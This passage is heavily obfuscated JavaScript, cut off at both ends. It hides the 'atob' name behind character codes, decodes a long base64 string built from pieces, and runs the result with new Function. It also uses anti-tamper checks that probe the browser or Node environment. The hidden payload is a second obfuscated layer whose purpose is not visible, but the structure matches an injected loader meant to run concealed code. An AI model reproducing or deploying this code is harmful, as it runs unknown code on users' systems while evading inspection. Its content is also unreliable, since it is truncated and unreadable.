e=_0x2943396c[0x0],f=a+e,g=_0x2943396d['UDQowA'][f];if(g===undefined){var h=function(i){this['JQAIbd']=i,this['TWMbAM']=[0x1,0x0,0x0],this['uZjGYg']=function(){return'newState';},this['SoNRMv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Bpacht']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['iFHJgO']=function(){var i=new RegExp(this['SoNRMv']+this['Bpacht']),j=i['test'](this['uZjGYg']['toString']())?--this['TWMbAM'][0x1]:--this['TWMbAM'][0x0];return this['yNUukj'](j);},h['prototype']['yNUukj']=function(i){if(!Boolean(~i))return i;return this['rpLHTe'](this['JQAIbd']);},h['prototype']['rpLHTe']=function(j){for(var k=0x0,l=this['TWMbAM']['length'];k<l;k++){this['TWMbAM']['push'](Math['round'](Math['random']())),l=this['TWMbAM']['length'];}return j(this['TWMbAM'][0x0]);},new h(_0x2943396d)['iFHJgO'](),c=_0x2943396d['dHgEVF'](c),_0x2943396d['UDQowA'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x2943396d;while(!![]){try{var c=-parseInt(q(0x2d3))*parseInt(q(0x359))+-parseInt(q(0x203))+parseInt(q(0x1cf))*-parseInt(q(0x30a))+-parseInt(q(0x173))+parseInt(q(0x19d))*-parseInt(q(0x207))+parseInt(q(0x1b4))*parseInt(q(0x21e))+-parseInt(q(0x208))*-parseInt(q(0x339));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2943396c,0x94f29));var _0x2943396e=window;function _0x2943396f(c,d){var e={};e['IEeEY']='object';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var r=_0x2943396d,n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global===f[r(0x362)]?global:this,o=function(){var s=r,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[s(0x2a5)](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2943396f(_0x2943396e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM2NjEzODdjPVsnZGJ2dVdRR'+'mROVycsJ3h3TFJ1bW92JywncDB5YmNjOC'+'csJ1c0WmRIQ29NVzVHNicsJ1dQVDNXN0h'+'iclcnLCdqV1ZjTkNrMVdQVycsJ3MxUmNH'+_0x2943396t(0x2cb)+'zRXUkpkUVNrVicsJ3V4dGNPOGtoV1BXJy'+_0x2943396t(0x166)+'nLCdEdlZjSW1rSFdRcScsJ1dSVmROQ29N'+'ZDhvbicsJ1dRZGROWlpjR3J5JywnaktHN'+'2pyOCcsJ1c3U0hGYTNkR1cnLCd4Q2trZn'+'J6KycsJ3ZYUmRIU29ybEcnLCdXUkhHVzV'+_0x2943396t(0x172)+'V1B6QVc0UycsJ3V2RENyQ29LJywnVzUwW'+_0x2943396t(0x1e8)+_0x2943396t(0x25f)+'wQ290VzRpUUNHJywnV1BaZE5Tb2FhQ29z'+'JywncENvUldSYmt3YScsJ2JJeGRNOG9kR'+'mEnLCd4SG10VzVheScsJ0VDb3RDOG8xYm'+'EnLCdlR1RLV1JWZEpXJywnbWJXWFdPZGN'+'JRycsJ1dSeGRWTEtYV1BlJywnYzNxL2li'+'aScsJ3lDb0FGOG9YbXEnLCd0U2szamJMO'+'ScsJ3lYVmRJdXlHJywnbzhrMWhtazZXUT'+'AnLCdXNVpkSkNrSVc2RzAnLCd1Q29idG1'+'vU21HJywnQmRxUFc1ZXEnLCd2ckZjUm1r'+'VGNhJywnbnF4ZFI4b0dEVycsJ1dRVmRUO'+'G9JYVNvQScsJ1dRRmNSU29ObmZLJywnVz'+'VsZE04a3hXN0tYJywnQmVyMVdPRmNSYSc'+_0x2943396t(0x279)+'LCdrbW9mV09oZFJTa3EnLCdmdEZkVkNvT'+'kNHJywndEtqSldRTmNWYScsJ3hMdGNNQ2'+'s0V1FtJywn'+(_0x2943396t(0x1c0)+'zgnLCdXN1ZkUjhrelc3NGYnLCdXUVg5Vz'+_0x2943396t(0x2ca)+'XTnVDbzVrRycsJ3lDbytXUmZoVzZDJywn'+_0x2943396t(0x267)+'CdXUVhmZlNvSkNhJywnV1BKZEdISmNKYX'+'EnLCdoR0dGV09aY1NHJywnVzZ4Y0s4a01'+'3MXUnLCdXUjdkT2J4Y1JheScsJ1c1VDNX'+'UXY3eVcnLCdvSFJkT1NvS3JhJywnV1I3Z'+_0x2943396t(0x1b1)+'NJOG84aTJhJywnV1FGY1RTa1RrZHUnLCd'+'3bW9VV1BIM1c0SycsJ3BIWFJXUWRkTlcn'+'LCd6c0tMVzRlcScsJ3ByeUJXT2hjSlcnL'+'CdzU29nbnhOY0dxJywnakNvZWVHSmNHcS'+_0x2943396t(0x2da)+'nLCdvZ2UyakplJywnb2IvZElTb2dycScs'+_0x2943396t(0x33b)+'28vJywneW1rd2R0SHYnLCdXT3hkSWdlK1'+'dPVycsJ1dRbnpmbW9qc2EnLCdvbW93V09'+'YTXlxJywnV1FuRFc0UGxDcScsJ3Vtb25p'+_0x2943396t(0x373)+_0x2943396t(0x1e3)+'1vdVc3S0V1cScsJ1dQVGdXNk9uV091Jyw'+'nbngwRW10RycsJ2RxNVNXT1JkVGEnLCdX'+_0x2943396t(0x375)+'CdzTU5jSGE1RScsJ1dSeGRTYlZjR3JXJy'+_0x2943396t(0x1ac)+'sJ2NmUzVxOG9qJywnVzUwcVdRUycsJ3BZ'+'TG1XUnRkTlcnLCdXNkx4VzZlN0VxJywnZ'+'VNvUVc0aUF6RycsJ1dPWGhiU29QQ1cnLC'+'duc0NIV1JO')+(_0x2943396t(0x303)+'2tNQjFXJywnVzczZE5tb0RXNzRBJywnV0'+'9GY0pTb3hudkcnLCdXUHBjR21rS250Ryc'+'sJ3c4b2NXNXFsdEcnLCdGOG9ZZ05OY01H'+_0x2943396t(0x189)+'ScsJ1dPZGROclZjSGNTJywndUx0Y09Ta3'+_0x2943396t(0x258)+_0x2943396t(0x15d)+'b3hXUXJNeUcnLCdXT3BjT0Nvc2oyUycsJ'+'3RDbzZiZTdjVEcnLCdpU29WV09qYnhhJy'+'wnYW1vY1c3SmNLU2t2Jywncmd4Y0xTa0J'+'XUEcnLCd4WWxjVkNvSVdSNCcsJ2JmN2RM'+'Q2tydXEnLCdsTGRkSW1rakZHJywndUpsZ'+_0x2943396t(0x2df)+'luV09OY09XJywnRENvS2pNM2NMYScsJ1c'+'3Q3RBSEJkVFcnLCdlQ29EV1JqRVc2Rycs'+_0x2943396t(0x1ca)+'CcsJ1dSWmRHZml5V1BPJywnQ05WY0pjZm'+'InLCdvQ28yV1B2SkNXJywnb0pDV1dRdGN'+_0x2943396t(0x28c)+_0x2943396t(0x280)+'VdPYScsJ1c0enlXT0hUdFcnLCd1Q29HRl'+'NvamNXJywnelovZFJTbzZtRycsJ0QxM2R'+'ROGtsRDhrL2xHJywnaFNvQ1c1dGNOOGtK'+'JywnQm1vU1dQVElXNUcnLCdCQ2tIZ0h2Y'+'ScsJ1c1V096ZEJkUlcnLCd6ZENtV09CY0'+'1XJywnV1BwZEszNCtXTzAnLCduU293Qkd'+'TTScsJ1dPTmRVZDNjVUlXJywnZFNvMlc1'+'UzlDYScsJ3AxeVh0Q29FJywnV1JGY013Y'+_0x2943396t(0x174)+_0x2943396t(0x26b))+('LCdXNUtYV1FDRldRZScsJ1c2NHB6bW9tb'+'GEnLCdXUEJkU2VhQ1dPZScsJ1c2eGNRU2'+'tWc2hXJywnemU5bVdPaGNPVycsJ1c2VzF'+'XUThqV09lJywnQ3FPTVdRTmNPcScsJ1dP'+_0x2943396t(0x245)+'1dPSmRJMXFTV1FpJywnRmJKZFVTb3dvcS'+_0x2943396t(0x2b1)+'XT1cnLCdwRy9jUG1rQVdSZScsJ1dQTDBX'+'NUREdnEnLCd3U292VzZTSEVHJywnbjFGZ'+'FI4a2F1VycsJ1dQdjVXNmZzcnEnLCdvWH'+'hjU21rSFdQUycsJ1c2dmhXUVBnc1cnLCd'+'odEpjVThrc1dRUycsJ1dQeGRROG9xZFNv'+'bicsJ3hJR3NXNjBoJywnbjhvZ3hkUzgnL'+'CdXN1NpeWJ4ZFFXJywnckpkY0lta0JmRy'+_0x2943396t(0x13f)+_0x2943396t(0x232)+'UmNKc3EnLCdXUXp1VzZuV0RxJywnQ21vU'+'FdRUHdXNGEnLCdXN1NkRlNvNWNxJywndG'+'EzY1Y4a3drYScsJ1c0eGRHbWtXVzdXbyc'+'sJ2VxS0FXUXhjSUcnLCdySTAwV1B0Y1ZH'+'JywnVzZOZFI4bzRXN214JywnVzRuN1c1Z'+'TNBRycsJ3FDb0lXNENkRnEnLCdXNmxjVV'+'NraFdRcTcnLCdhOG9JV1FId1c0NCcsJ1d'+'QaVZXUWlidGVXc1dPL2NHVycsJ1c1aWlX'+'UHVkV09XJywnRlNva1dSYnpXNGknLCdwS'+'FJjSG1rRFdSdScsJ25yZGNLbWszV1FhJy'+'wncFdXVVdRVmNQYScsJ3Vtb0VDOG9KJyw'+_0x2943396t(0x13a)+'J2pDbzFDc2FXJywnc3dGY0hXTFgnLCdiQ'+'29DamNaY1RXJywnaDNPMGJieScsJ1dSM2'+'RWdGhjUVg0')+(_0x2943396t(0x1bc)+_0x2943396t(0x2c1)+_0x2943396t(0x15b)+'xdXdXUk8nLCdobWtHZ1NrcldQTycsJ2RJ'+_0x2943396t(0x1f9)+'1BGY1Rtb2ZkTkMnLCdXNHJtVzYwREJhJy'+'wneHJKY01tb2FXUFMnLCdwMU5kU0NvbFd'+'PM2NPS0RQdlcnLCdFU29kQzhvQ2thJywn'+'VzVwY0hta3N4eHknLCdsY1M0V1E3Y1FHJ'+_0x2943396t(0x1c4)+_0x2943396t(0x233)+'SVzdLJywnb3NtMFdQZGNVRycsJ2NTbzdu'+_0x2943396t(0x1a1)+_0x2943396t(0x2e0)+'dXUS9kTXhxeVdPUycsJ3UyN2NWU2tkV1B'+'PJywnV1J0ZEpTbzhsU29IJywncENvb1dP'+_0x2943396t(0x210)+_0x2943396t(0x1ed)+'FGZFB3S2tXT0MnLCdXNldzdmNsZE9hJyw'+_0x2943396t(0x380)+'cScsJ1c3YkFXTzF4QXEnLCdXN0JjTkNrV'+'3dNUycsJ0ZZbGRLQ29HZVcnLCdXNGFpeG'+'NCZEhXJywnVzZOZEdtazZXN3luJywnVzV'+'sY084a1FXT0s3JywnV1JGZFZTbzVjbW9F'+'JywnV1FCY0hTa1FqSkMnLCd0SS9jVThrR'+'2tHJywnenJ5cFdPWmNIVycsJ2x4RzB1Q2'+'9VJywnVzVsZEk4bzNXNFNNJywneWFsY00'+'4bzJXT2UnLCdxdmZKdENvWicsJ0IyNUZ2'+'U29yJywnZ1dkZEg4b2pCYScsJ2RYUmNSO'+'GtjV1JXJywnYm1vOFc3aUN3RycsJ2s4b0'+'NXT1JkUlNr')+('SycsJ0ZjL2NMU2tVanEnLCdxYnFRVzcwN'+'ycsJ0ZMUmNRU2s5V1I0JywnYzhvWEFiYV'+'cnLCdGSi9jUUNrQW9XJywneGdMdVdPaGN'+_0x2943396t(0x371)+'bW9PJywnZnJsZE1tbzd6cScsJ3ZobGNVU'+'2tyV1F5JywnV1FWZEtDb0hsOG9QJywnQ3'+_0x2943396t(0x274)+'RcGNNTHYrVzVTJywnVzZyRlc2OHNCYScs'+'J3BDb2hXN3lPcXEnLCdXNTVwVzQ0SnpXJ'+'ywnalpoY0o4a1lXUEMnLCdwMzBObWJxJy'+_0x2943396t(0x366)+_0x2943396t(0x336)+'eXh3aScsJ25Db2JXT2p6VzZ5JywnZFkzY'+'1Q4a01XUVcnLCd2MUJjSGNYVicsJ2xDaz'+_0x2943396t(0x2f4)+'jUjhrRVdSYScsJ1dQcGROOG9GajhvSics'+'J0NOeGNJWkxaJywnQzBQRXptb2UnLCd4M'+'nhjR0NrQ1dPaScsJ1c3ZGRMU29jVzZLSC'+'csJ2RDb2FXUUR2VzQ4JywnbG1vb1dQTDV'+'XNTgnLCdXN09YckNvV2RXJywneXd4Y0dT'+'a3lXUkMnLCdhR3RkTDhvS0NhJywnQWJkZ'+'Ed4bVQnLCdXUGxkTDBpaldPdScsJ3NoL2'+'NQU2s5V09LJywneGdITkNDb0UnLCdyck5'+'kTm1vR2NxJywnVzdPRFdQZWRXT3EnLCdj'+'U29SVzYwdkJHJywnQ2JDcFdPQmNNcScsJ'+'3V0dVlXUEZjTUcnLCdXUjdjVk05UFc2cS'+_0x2943396t(0x2fc)+'xJywnRlNrR2JxalQnLCdiU29nQkh1aics'+'J1c3anZXNXlORmEnLCd6SE9JVzdHKycsJ'+'3F0M2RSMHk4JywnbkhkY0hDazdXUlcnLC'+'dvbW9RVzVW')+('Y0k4a3QnLCdXTzNjUlNvU21meScsJ1c3Q'+'mNJbWtydWZ5JywnVzRsY0hta0dXUUdwJy'+'wnV09iRFc1cklyVycsJ1dSNXNjOG9TQ0c'+'nLCdXUFJkVHZLa1dPUycsJ1dRTmRVM2k4'+'V1E0JywnVzYzY1JTa3Z2Zk8nLCdnSXkyV'+'083Y09hJywnYko1VFdRZGRWcScsJ1dQaG'+'RIMWk0V1E4JywnV1FYTlc1V0pXUkcnLCd'+_0x2943396t(0x239)+'Ym1vaVc1YTlEcScsJ1dPTHlXNU8wV1JXJ'+'ywnQWZ6b3RTbzInLCdXNmFNd21vbmpHJy'+_0x2943396t(0x158)+_0x2943396t(0x249)+'RycsJ2dxcUdXUFJjUHEnLCdjeHVJbmM0J'+'ywnV1A5WWo4bzVCVycsJ2dta0ppU2s3V0'+_0x2943396t(0x2c3)+_0x2943396t(0x1d7)+'aGRNOGtKJywnYjhva0FjYTYnLCdXT1pkR'+'0wwMldSMCcsJ2Rtb3pCYnFQJywncWJKY1'+'Nta3BrVycsJ3VjWmRKTmV5JywnRUlDOFc'+_0x2943396t(0x135)+'SUcnLCdXUVpjUmdyV1c2eScsJ1c3VzdyW'+'WRkTFcnLCdiY3RjU0NrQVdQQycsJ0VTby'+'9XNDhPd3EnLCdnOG95eXFxMicsJ1dSL2R'+'TWGxjVnNpJywnV1FSZEw4b2RlbW9KJywn'+'V1JwZEpkM2NOY1cnLCdtU29tV1JENVc2T'+_0x2943396t(0x16c)+_0x2943396t(0x1fe)+'vWVdQdScsJ210ZGRRbW9GdlcnLCdXUGxj'+'SG1rWEN2NCcsJ1dQUmRRRzdjSUl1Jywna'+'W1vL1dPWHl4YScsJ3VxR2pXUGxjUkcnLC'+'dhdHVaV1Fs')+(_0x2943396t(0x138)+_0x2943396t(0x2ec)+'NxOCcsJ2U4a3J5dHZuJywnVzRlNHltb0t'+'wcScsJ1dPSmNOMHJXVzU4JywncDhvL1c0'+'WmNLbWtDJywnVzRGZE5DazJXNUN5JywnV'+'1FSZFNneTVXUjQnLCdXN3F3ckc3ZE9xJy'+'wnbG1vRHlxS3onLCdXNUtkem1vTG9hJyw'+'nRHhwY1RTa3VXUHEnLCdvQ29RV1BoZE1t'+'a3UnLCdXNXlnV095aVdPRycsJ1dPVmNVd'+_0x2943396t(0x24a)+'I3ZE9aN2NWSW0nLCdXUGRjR21vS2hmeSc'+_0x2943396t(0x1e1)+'JywnZUNvNFdQMWJycScsJ2hDa3NoOGtmV'+'1FxJywnaGhXL2RjSycsJ1dQOWNtU296QV'+'cnLCdXNU5kVVNveFc0R2wnLCdwbW9Hbkp'+'oY0dHJywnV1BEWFc3WFJ2cScsJ1c1dVFX'+'UHlTV1JlJywnV1AzZFRJcGNRdFMnLCdjW'+'HZJV1BaZExxJywnYjhvUkFkMEEnLCdpV3'+_0x2943396t(0x24e)+'2aGRNOG9SVzVHSicsJ3NjSmNNOG92V1Bt'+'Jywnb0NrSldROXlkOG81V1AzZFY4a0dvY'+_0x2943396t(0x2a3)+'ZjU0hpJywnRWJTV1c3V0snLCdoZldYbXR'+'DJywnemJTaFdQN2NPYScsJ3QzZm9XUXhj'+'R3EnLCdFY2FHVzZhWicsJ0Y4b3FpeHhjV'+'GEnLCdXUmpJYkNveXdHJywnQ3RKZE5Tbz'+'dkRycsJ2QzcURudEMnLCdyWFZjSzhrVWN'+_0x2943396t(0x1a8)+'RGEnLCdXUGhkS3gwM1dPaScsJ1c0aXBEO'+'G9ya2EnLCdhSERvV09GZFVxJywnZG1rbH'+_0x2943396t(0x177))+(_0x2943396t(0x382)+'CdCcXhjSkNveFdQdScsJ1c2OHBEU29Sa2'+'EnLCdXNWxkSFNrMVc2R3UnLCdmbWtyeHN'+'mLycsJ1dReGRLOG9obW1vRicsJ1c3bXRX'+'TzhkV1F5Jywnb21vcWJkWmNIcScsJ2tzL'+'2NMU2tMV1BLJywnbHdlcmNzZScsJ2dyWE'+'lXUEpkTXEnLCdXNmVoV1FhVldSOCcsJ3R'+'KeWRXNHVCJywnbm1vYkNxYWQnLCdXUkRN'+'Vzc4cFdReScsJ1c2WmNIbWtURnY4JywnV'+'zV4Y044azRBZDgnLCdXUEQyVzRMb0RhJy'+'wnVzVOY09Ta2V3aDgnLCdXNjNjTW1rQVd'+'PaWsnLCd0aEZjUVcxWCcsJ1c2WmRRU29Q'+'VzdtOCcsJ3BDb2dXN3BjUW1rOCcsJ1dPN'+'2NIbW9vaXg4JywnV08vZEhMaWdXTzgnLC'+_0x2943396t(0x198)+'XN3l2V1JlbVdQUycsJ0QxZGNHU2tTV1JP'+'JywnaXJsZEdTb3V4YScsJ21tb0pXNWRjU'+'UNrMCcsJ1c0ckpXN0s5eWEnLCdFWVNSVz'+'dxQycsJ3dZeVhXUWhjUlcnLCdpOG9XV1F'+_0x2943396t(0x22b)+'Y004b1dXUjQnLCdXT2RjUkNrQW1JSycsJ'+_0x2943396t(0x378)+'csJ2U4b2ZDWXErJywnQThvTlc0Q2x0Vyc'+'sJ2laQmRSbW9IeGEnLCdXUHJrVzZhVFdS'+'cScsJ1dSWDFXNkc1V1JHJywnV1JaY1Bta'+'3Voc2UnLCdXNUN6V09DUFdPOCcsJ3Jtbz'+'RXNVNUckcnLCd0U282VzVLaHpHJywnVzZ'+'QTFdQRHdFcScsJ2dDb1dlWEpjS0cnLCdD'+'SmFxVzdTRCcsJ3p4M2NUU2tJV1FDJywnY'+'mNoZFFTb1lwdjFYJywnbW1vWldRdkdXN2'+'0nLCdXNDl0')+('V09QS3FHJywnV1FSY01NTG1XNU8nLCdoQ'+'29HVzZGY1VDa2MnLCd1Z3JqV1FOY05XJy'+'wndnc3Y09tazZXUGEnLCdzOG8wbEtGY1R'+_0x2943396t(0x310)+'ZFZxJywnVzUvZFBta2NXNUNOJywnQXZkY'+'1FTay9XUXEnLCdrbWtWdHJ2cScsJ0RzWm'+'RKdUNIJywnV1JyZWQ4b0NCcScsJ1dPelp'+'XNnZIemEnLCdXUHhjUlNrSmViQycsJ1dP'+'TmRHU29XY1NvMScsJ29ta3B5V1hQJywnZ'+'HMvY0ltazlXUjAnLCdtRzRwV1FoY1VXJy'+'wnV1JCY1Jtb1FiZ08nLCdXUU5kVU1pNld'+_0x2943396t(0x22c)+_0x2943396t(0x31f)+'GNQYk8nLCduZkdHa3R1JywnVzdMNFdQel'+'l2VycsJ0FIcGROU29RZUcnLCdtQ29pV1B'+'yS1c3bScsJ3ZaWmRPdWE0JywncXVYWldQ'+'UmNNYScsJ3YxZnhXUWxjTVcnLCdXNk9Be'+'UNvbWxXJywnakNvZUJXQ0UnLCdmbW9qV0'+'9CZFJta1InLCdoZUNodUNvTCcsJ2xTbyt'+_0x2943396t(0x17c)+'bW9HVzZwY1A4a2EnLCdrQ29nV1FET1c3R'+'ycsJ1dQcGNMbWtWYkg4JywnZG1rbXVXSC'+_0x2943396t(0x26c)+'SV1FLJywnakplYldRdGNVcScsJ1c2Vy9y'+'Q28rY2EnLCdkbWs0dkdMWScsJ1c0YW94O'+_0x2943396t(0x312)+'1zV2FKJywnZjA0UGJxaScsJ3JiQmNPOG9'+_0x2943396t(0x25b)+_0x2943396t(0x2ff)+'zVpRFdPQ3BXUFcnLCdoTTNkUFNrdHRXJy'+_0x2943396t(0x2fe))+('b0RXNDBRJywnblp1TVdQZGNQRycsJ1dPY'+_0x2943396t(0x2de)+'Z0UmNQbWs0V080JywnRnMvY1Vtb0NXUUs'+'nLCdpbW9LV081eFc3YScsJ1c2UFpXUERR'+_0x2943396t(0x16a)+'kNvTFc2cXInLCdhWTVQV1EzZFRHJywnY0'+'NvL2ZxN2NHRycsJ1c2dVB3Y2xkUFcnLCd'+_0x2943396t(0x152)+'eicsJ21tb2FXNVNpRVcnLCdXUjNkUUNvR'+'GpTb3knLCdXT3BjUENrMW1zOCcsJ3FZeG'+_0x2943396t(0x219)+_0x2943396t(0x1a2)+'Y1JDay9GQ2tSazE0b2U4a3lXUmEnLCdXT'+'1JkS0NvZmtTby8nLCdDU29UV1BINVc2eS'+'csJ2xTazZDWFg5JywnVzVoZE5Da2hXNDB'+'MJywnaG1rTHA4a2tXUkcnLCdXUHRjT1Nv'+_0x2943396t(0x184)+'m1vQUNxJywnaDhvbFc2bGNJOGtFJywneU'+'NrZWxiYk8nLCdmbWtLRUdyKycsJ1c1RmN'+_0x2943396t(0x1a4)+'aGNJOGt1aEg0JywnVzdaZEpDa3RXN0doJ'+'ywnV1IzZFZZWmNJYnknLCdXNFpkTVNral'+'c3aXEnLCdXUFJkVW1vOWRtb24nLCdCR1J'+'kT2dPaCcsJ20wM2RWQ2txeGEnLCdXNGhk'+'TzhvV1c3U3gnLCdXUDdkR3VHTFdRNCcsJ'+_0x2943396t(0x37a)+_0x2943396t(0x37e)+'XUTNkUHZTT1dQZScsJ1dSZmVmbW83eHEn'+'LCdjbW9TY3NkY0hXJywnV1B4Y1V3akFXN'+'kMnLCdXUDVJb1NvT3NhJywnY1NrQXlaWH'+'onLCdXUmRj')+('UThrQmFaYScsJ1c1M2RObW9GVzdpeicsJ'+'29Tb2tXNGF3clcnLCdkMWV2em1vRycsJ1'+'dQVmROdFJjTWFpJywnYzNwZEtDazF5Vyc'+'sJ1c2L2ROQ2tEVzVHdicsJ1c0N2NPQ2tI'+'V09XWScsJ0MyN2NOOGsvV1B5JywnbzhvL'+'1dPeGRLbWtVJywnVzZ0Y05Ta0VXUk8yJy'+'wncmhaY09KRGwnLCdvY254V090ZFFhJyw'+'nVzY3ZEtta0NXNzRRJywncElOY0hta2RX'+_0x2943396t(0x1b6)+'WhxJywnVzdoY1Q4a0pXUGEzJywnbENvUH'+'pXbTAnLCdXT0JkUmFGY0pkUycsJ2lHSGZ'+'XUXhkTkcnLCdXUHIxVzc4NVdRRycsJ2pY'+_0x2943396t(0x231)+'1c3dGNNU2szV1FTNScsJ1dPcGNHbW9IYn'+'YwJywnV1FGZEpiSmNTSW0nLCdXNWxkR0N'+'rc1c1VzknLCdvYnZuV1F0ZE9HJywndXdK'+'Y0htb1knLCdmeEZkVFNrMnRXJywnVzU0b'+'npDb2xscScsJ1dSdGNNMlBwVzZ1JywndU'+'c0UFc1RzMnLCd0YnVIVzZpNicsJ1dQUEZ'+'XNHZrRmEnLCdtOG96V1FoZFY4a0UnLCdX'+'UUxCVzZXUldQZScsJ3FTb0RyOG90bGEnL'+'Cd4ckZjVThrVXBHJywnZFlCZE44bzFCRy'+_0x2943396t(0x205)+'nLCdXN3JvV092QUVHJywnRW1vb1dPVFlX'+_0x2943396t(0x263)+_0x2943396t(0x313)+'FiVzd5JywnRlp4Y0dtb2hXTzQnLCdybWt'+_0x2943396t(0x32c)+'ZEp0WmNOcmknLCdXNUpjS21rMHZ1RycsJ'+_0x2943396t(0x18e)+'wnaFNvc1dS')+('cmtDcScsJ3ZTb3huTVZjT3EnLCdCQ2s3b'+_0x2943396t(0x2ee)+'InLCdXNlJkUkNvOVc1R04nLCdxR2xjTDh'+_0x2943396t(0x194)+'V09mNlc2MCcsJ21YWFJXUnhkTnEnLCd4S'+'EZjUkNvQVdRUycsJ0Nta0lmdExjJywnVz'+_0x2943396t(0x246)+'sJ3FlSE9XT0pjUUcnLCdhOG9iVzVqQ1dS'+'OCcsJ1c3V292ZGRkTmEnLCdjbWt4b1NrZ'+'1dPQycsJ1dQTmRRdC9jVUdhJywnVzRCZF'+'U4a0VXNm0wJywncEg1dFdPL2RMRycsJ1d'+'SVENXNWZDcnEnLCdXNUNEekNvUG1XJywn'+_0x2943396t(0x20f)+'ywnV1JoZElKaGNOcW0nLCdrTEpkS21rUk'+'VHJywnbkpGZE84b3pBVycsJ2V4dXNtczQ'+'nLCdXT3hkVjhvVGs4b2QnLCd3bWtqanJy'+'YScsJ0Z2RmNTcVBmJywnZDI3ZEhTazFCc'+'ScsJ1dSem1XNThOV1FDJywnZ0xHZmZiTy'+'csJ1dQcGRTZVM5V1BtJywnV1JSZFNjN2N'+'HSUMnLCd4Q29SV092Wlc3QycsJ3ptazZs'+'Y3YzJywnRUk3Y05ta2xmYScsJ2JiZGNSb'+'WsvV1J1JywncUtwY1Rta3VjWTluVzdiOH'+'Z0QmRSRycsJ29aUmRUQ29mQ1cnLCdFOGt'+'Pa1hiVScsJ3lTb3FXNnlXcVcnLCdXNmFS'+'V1BxSldPQycsJ2U4bytXUTNkUjhrcScsJ'+'1c1dlJXUXJwc0cnLCdBcnBkUmZTWScsJ1'+'c1aGRWbW9aVzVtdScsJ1dSZGNJTlQzVzc'+'wJywnVzR2Q1c3YUVyYScsJ0JoaGNOQ2tl'+_0x2943396t(0x1d9)+'2hjSUcnLCdkS1JkVENrTHNhJywnVzVDQ1'+'dSbStXT0Mn')+(_0x2943396t(0x19a)+'lcnLCdXN05kVDhvRFc0V3cnLCd3SENUV0'+_0x2943396t(0x284)+'SY0ptay9XUGEnLCd4Q283VzY0dHVXJywn'+'V090ZEdhcGNNYXknLCdBVzRkVzdhSCcsJ'+_0x2943396t(0x18d)+_0x2943396t(0x352)+'nQXNPQ1c3bUInLCdXUmhjSUlub1c3aScs'+'J3hNYkJyU29kJywnZENrd3VhUEknLCdXU'+'nhjVG1rd2tkVycsJ2QzM2RUU2tiQVcnLC'+_0x2943396t(0x2b4)+_0x2943396t(0x33c)+'V1F1JywnbkszZFBta1lxVycsJ0NTb09FU'+'294amEnLCdXN2pmV1J6b3pxJywndmVMOH'+_0x2943396t(0x355)+_0x2943396t(0x1c1)+'cjh1JywneXE4SFc3R2MnLCdxSTdjSjhvQ'+'ldQcScsJ2ptb0xXT3BkS1NrSicsJ1c2OU'+'dXN0tEdlcnLCdEWWhkUDhvNGJxJywnQTh'+_0x2943396t(0x264)+'J2xDbzdXUUxvc3EnLCdXN1JjR1NrT3R1Z'+_0x2943396t(0x357)+'csJ3FMVmNWbWtXV09xJywnVzU1SFc0T3F'+_0x2943396t(0x308)+_0x2943396t(0x287)+'WJta2NXUTAnLCdDZ1RtdlNvTycsJ1dRei'+_0x2943396t(0x35a)+'wbGRUbWtieGEnLCd0djdjVEhIaicsJ3ph'+'TmNOQ290V1AwJywnV1FwY1FNSHRXNnknL'+'CduWW1mV1A3Y0dxJywnV1FmWFc1OXJzcS'+'csJ1dQSFpX')+('NW1SV1BpJywnVzZOY1RTa0NXUnlaJywna'+'lNvU2VZTmNLYScsJ0FjVmNJbW8rV1E4Jy'+'wnV1J2Tlc2V2VXT0MnLCdubW9uY2FOY1B'+'XJywnckNvaFc3eTdyRycsJ3IzMVZXUGRj'+_0x2943396t(0x1e7)+'TgnLCdvU28xVzRqT2RhJywnV1BIa1c3Zk'+'h6RycsJ2xLS1V2OG8rJywnY0NvenJyeS8'+'nLCdlU29tV1JCY0c4bzYnLCdXUUZkVllG'+_0x2943396t(0x256)+'VdQbitBcScsJ1c3dGNSbWt4RXhLJywnV1'+'BsY09Tb3VpeEsnLCdXN1RMV09YZ3ZxJyw'+'nVzVUSFdSVHd3cScsJ1dRUGFhQ29Gc2En'+'LCdXNmhjSENrdldPaWgnLCdXNGVtQUpCZ'+_0x2943396t(0x30f)+_0x2943396t(0x285)+'JRmNJdFcnLCdXT0xEVzZHQ1dRRycsJ1dP'+'cGRKWWRjU2RPJywnZUwwam1JRycsJ3Ftb'+'1ZlTHBjVmEnLCd3OG9oY0tGY09xJywnQj'+'hvWm53eGNKVycsJ2s4a0FmOGtEV1JLJyw'+'namVsZExtazBxcScsJ3QzeGNTdExlJywn'+'cnhKY0tjMXgnLCdmbW8xQ2Q0ZCcsJ284a'+_0x2943396t(0x328)+'dkWWhkTENvbnVxJywnV1BOY1I4a01icW0'+'nLCdXUEZkVXdpV1dRZScsJ1c1Q0J5bW9q'+'aEcnLCdxczNkSkNvQm5HJywnbG1vV1c3V'+'zFDRycsJ0JDa1ltc2pJJywnc2h2bkNtb3'+_0x2943396t(0x19f)+'yRFcnLCdXN3Z1V1JUc3lHJywnVzZoZE04'+'a3VXNTQnLCdFdVMzVzV4ZE84bzlXT0pjT'+'1dkY0hXJywnV1AvY1F3akVXNkMnLCdXUm'+'xkU1hWY1NH')+(_0x2943396t(0x204)+'VdPMCcsJ284b05XN3RjTDhraicsJ2dhdG'+'RJU281REcnLCdpMUd6Q1NvTScsJ0F0ZGN'+'SbWszZ1cnLCdXUkZkSVNvQ2VDbzcnLCdX'+'NTdjTW1vSVdQZTYnLCdxWlMwVzdtOScsJ'+'3V1bGNMc2owJywnVzc4V3FhRmRPVycsJ1'+'dQNXdjQ29WQ0cnLCd0TDFjV09KY0thJyw'+_0x2943396t(0x338)+'SycsJ1dSN2RNTDR4V1JhJywnZ0hCZFZTb'+_0x2943396t(0x1d4)+'M4a3hXN1dWJywna1N